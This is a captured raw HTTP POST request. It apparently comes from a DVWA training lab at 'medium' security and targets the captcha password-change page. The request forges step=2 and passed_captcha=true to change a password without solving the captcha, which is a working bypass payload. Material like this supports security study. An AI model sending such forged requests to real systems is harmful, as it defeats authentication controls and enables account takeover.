 POST /vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.33.10
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.33.10/vulnerabilities/captcha/
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Connection: close
Cookie: PHPSESSID=q3le7deg9pd77599t9du55lhu7; security=medium
Upgrade-Insecure-Requests: 1
step=2&password_new=password&password_conf=password&Change=Change&passed_captcha=true